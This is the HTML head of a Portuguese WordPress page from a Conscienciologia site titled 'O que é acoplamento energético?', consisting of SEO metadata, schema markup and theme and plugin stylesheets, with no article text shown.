

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://conscienciologia.org.br/consecutivus-e-editares-lancam-novo-livro-homo-lexicographus/
body_size: 34770
content:
<!DOCTYPE html>
<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>O que é acoplamento energético? | Conscienciologia</title>

		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Bruna da Silva Getulio"/>
	<link rel="canonical" href="https://conscienciologia.org.br/consecutivus-e-editares-lancam-novo-livro-homo-lexicographus/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<meta property="og:locale" content="pt_BR" />
		<meta property="og:site_name" content="Conscienciologia | A consciência em constante evolução" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="O que é acoplamento energético? | Conscienciologia" />
		<meta property="og:url" content="https://conscienciologia.org.br/consecutivus-e-editares-lancam-novo-livro-homo-lexicographus/" />
		<meta property="og:image" content="https://conscienciologia.org.br/wp-content/uploads/2021/08/Vertical.png" />
		<meta property="og:image:secure_url" content="https://conscienciologia.org.br/wp-content/uploads/2021/08/Vertical.png" />
		<meta property="article:published_time" content="2019-12-07T00:29:10+00:00" />
		<meta property="article:modified_time" content="2025-10-29T04:17:07+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/conscienciologiaoficial" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="O que é acoplamento energético? | Conscienciologia" />
		<meta name="twitter:image" content="https://conscienciologia.org.br/wp-content/uploads/2021/08/Vertical.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/conscienciologia.org.br\/consecutivus-e-editares-lancam-novo-livro-homo-lexicographus\/#article","name":"O que \u00e9 acoplamento energ\u00e9tico? | Conscienciologia","headline":"O que \u00e9 acoplamento energ\u00e9tico?","author":{"@id":"https:\/\/conscienciologia.org.br\/author\/bruna\/#author"},"publisher":{"@id":"https:\/\/conscienciologia.org.br\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/conscienciologia.org.br\/wp-content\/uploads\/2016\/12\/acoplamento.png","width":960,"height":619},"datePublished":"2019-12-06T21:29:10-03:00","dateModified":"2025-10-29T01:17:07-03:00","inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https:\/\/conscienciologia.org.br\/consecutivus-e-editares-lancam-novo-livro-homo-lexicographus\/#webpage"},"isPartOf":{"@id":"https:\/\/conscienciologia.org.br\/consecutivus-e-editares-lancam-novo-livro-homo-lexicographus\/#webpage"},"articleSection":"Aprenda +, Conceitos"},{"@type":"BreadcrumbList","@id":"https:\/\/conscienciologia.org.br\/consecutivus-e-editares-lancam-novo-livro-homo-lexicographus\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/conscienciologia.org.br#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/conscienciologia.org.br","nextItem":{"@type":"ListItem","@id":"https:\/\/conscienciologia.org.br\/categorias\/aprenda-mais\/#listItem","name":"Aprenda +"}},{"@type":"ListItem","@id":"https:\/\/conscienciologia.org.br\/categorias\/aprenda-mais\/#listItem","position":2,"name":"Aprenda +","item":"https:\/\/conscienciologia.org.br\/categorias\/aprenda-mais\/","nextItem":{"@type":"ListItem","@id":"https:\/\/conscienciologia.org.br\/categorias\/aprenda-mais\/conceito\/#listItem","name":"Conceitos"},"previousItem":{"@type":"ListItem","@id":"https:\/\/conscienciologia.org.br#listItem","name":"In\u00edcio"}},{"@type":"ListItem","@id":"https:\/\/conscienciologia.org.br\/categorias\/aprenda-mais\/conceito\/#listItem","position":3,"name":"Conceitos","item":"https:\/\/conscienciologia.org.br\/categorias\/aprenda-mais\/conceito\/","nextItem":{"@type":"ListItem","@id":"https:\/\/conscienciologia.org.br\/consecutivus-e-editares-lancam-novo-livro-homo-lexicographus\/#listItem","name":"O que \u00e9 acoplamento energ\u00e9tico?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/conscienciologia.org.br\/categorias\/aprenda-mais\/#listItem","name":"Aprenda +"}},{"@type":"ListItem","@id":"https:\/\/conscienciologia.org.br\/consecutivus-e-editares-lancam-novo-livro-homo-lexicographus\/#listItem","position":4,"name":"O que \u00e9 acoplamento energ\u00e9tico?","previousItem":{"@type":"ListItem","@id":"https:\/\/conscienciologia.org.br\/categorias\/aprenda-mais\/conceito\/#listItem","name":"Conceitos"}}]},{"@type":"Organization","@id":"https:\/\/conscienciologia.org.br\/#organization","name":"Conscienciologia","description":"A consci\u00eancia em constante evolu\u00e7\u00e3o","url":"https:\/\/conscienciologia.org.br\/","logo":{"@type":"ImageObject","url":"https:\/\/conscienciologia.org.br\/wp-content\/uploads\/2023\/04\/Portal-1.png","@id":"https:\/\/conscienciologia.org.br\/consecutivus-e-editares-lancam-novo-livro-homo-lexicographus\/#organizationLogo","width":1080,"height":1080},"image":{"@id":"https:\/\/conscienciologia.org.br\/consecutivus-e-editares-lancam-novo-livro-homo-lexicographus\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/conscienciologiaoficial","https:\/\/www.instagram.com\/conscienciologiaoficial\/","https:\/\/www.youtube.com\/@Tertuliarium"]},{"@type":"Person","@id":"https:\/\/conscienciologia.org.br\/author\/bruna\/#author","url":"https:\/\/conscienciologia.org.br\/author\/bruna\/","name":"Bruna da Silva Getulio"},{"@type":"WebPage","@id":"https:\/\/conscienciologia.org.br\/consecutivus-e-editares-lancam-novo-livro-homo-lexicographus\/#webpage","url":"https:\/\/conscienciologia.org.br\/consecutivus-e-editares-lancam-novo-livro-homo-lexicographus\/","name":"O que \u00e9 acoplamento energ\u00e9tico? | Conscienciologia","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/conscienciologia.org.br\/#website"},"breadcrumb":{"@id":"https:\/\/conscienciologia.org.br\/consecutivus-e-editares-lancam-novo-livro-homo-lexicographus\/#breadcrumblist"},"author":{"@id":"https:\/\/conscienciologia.org.br\/author\/bruna\/#author"},"creator":{"@id":"https:\/\/conscienciologia.org.br\/author\/bruna\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/conscienciologia.org.br\/wp-content\/uploads\/2016\/12\/acoplamento.png","@id":"https:\/\/conscienciologia.org.br\/consecutivus-e-editares-lancam-novo-livro-homo-lexicographus\/#mainImage","width":960,"height":619},"primaryImageOfPage":{"@id":"https:\/\/conscienciologia.org.br\/consecutivus-e-editares-lancam-novo-livro-homo-lexicographus\/#mainImage"},"datePublished":"2019-12-06T21:29:10-03:00","dateModified":"2025-10-29T01:17:07-03:00"},{"@type":"WebSite","@id":"https:\/\/conscienciologia.org.br\/#website","url":"https:\/\/conscienciologia.org.br\/","name":"Portal da Conscienciologia","description":"A consci\u00eancia em constante evolu\u00e7\u00e3o","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/conscienciologia.org.br\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Conscienciologia &raquo;" href="https://conscienciologia.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Conscienciologia &raquo;" href="https://conscienciologia.org.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://conscienciologia.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconscienciologia.org.br%2Fconsecutivus-e-editares-lancam-novo-livro-homo-lexicographus%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://conscienciologia.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconscienciologia.org.br%2Fconsecutivus-e-editares-lancam-novo-livro-homo-lexicographus%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sby_styles-css' href='https://conscienciologia.org.br/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://conscienciologia.org.br/wp-includes/css/dist/block-library/style.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://conscienciologia.org.br/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://conscienciologia.org.br/wp-includes/css/dashicons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://conscienciologia.org.br/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://conscienciologia.org.br/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' media='all' />
<style id='wpxpo-global-style-inline-css'>
:root {
			--preset-color1: #037fff;
			--preset-color2: #026fe0;
			--preset-color3: #071323;
			--preset-color4: #132133;
			--preset-color5: #34495e;
			--preset-color6: #787676;
			--preset-color7: #f0f2f3;
			--preset-color8: #f8f9fa;
			--preset-color9: #ffffff;
		}{}
/*# sourceURL=wpxpo-global-style-inline-css */
</style>
<style id='ultp-preset-colors-style-inline-css'>
:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #FFFFFF; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: #262657; --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
/*# sourceURL=ultp-preset-colors-style-inline-css */
</style>
<style id='ultp-preset-gradient-style-inline-css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
/*# sourceURL=ultp-preset-gradient-style-inline-css */
</style>
<style id='ultp-preset-typo-style-inline-css'>
@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i'); :root { --postx_preset_Heading_typo_font_family: Roboto; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_text_transform: capitalize; --postx_preset_Body_and_Others_typo_font_family: Roboto; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; }
/*# sourceURL=ultp-preset-typo-style-inline-css */
</style>
<link rel='stylesheet' id='neve-style-css' href='https://conscienciologia.org.br/wp-content/themes/neve/style-main-new.min.css?ver=4.1.4' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
